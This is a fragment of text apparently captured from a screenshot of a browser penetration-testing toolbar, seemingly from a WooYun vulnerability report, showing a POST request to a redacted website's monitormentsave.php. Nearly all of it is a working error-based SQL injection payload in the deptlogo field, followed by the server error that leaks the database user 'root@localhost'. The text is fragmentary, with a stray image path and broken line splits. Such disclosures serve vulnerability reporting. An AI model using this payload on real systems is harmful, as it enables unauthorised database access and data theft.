 www.              .com//web/monitor/monitormentsave.php
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.              .com//web/monitor/monitormentsave.php
Split URL
Execute
Enable Post data Enable Referrer
Post data deptid=1&=1&deptcode=1&deptlogo=1' AND (SELECT 7173 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq&deptdesc=1
Invalid query:Duplicate entry 'root@localhost1' for key 'group_key'
www.wooyun.org